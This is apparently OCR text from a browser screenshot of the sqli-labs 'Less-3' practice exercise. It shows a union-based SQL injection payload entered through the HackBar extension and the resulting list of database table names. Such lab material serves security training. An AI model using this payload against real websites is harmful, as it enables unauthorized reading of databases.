 45.32.113.109:34135/Less-3/?id=-1') union select 1,2,group_con
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now!
关闭开发者工具
Load URL
Split URL
Execute
?id=-1') union select 1,2,group_concat(table_name) from
information_schema.tables where
table_schema='security' --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1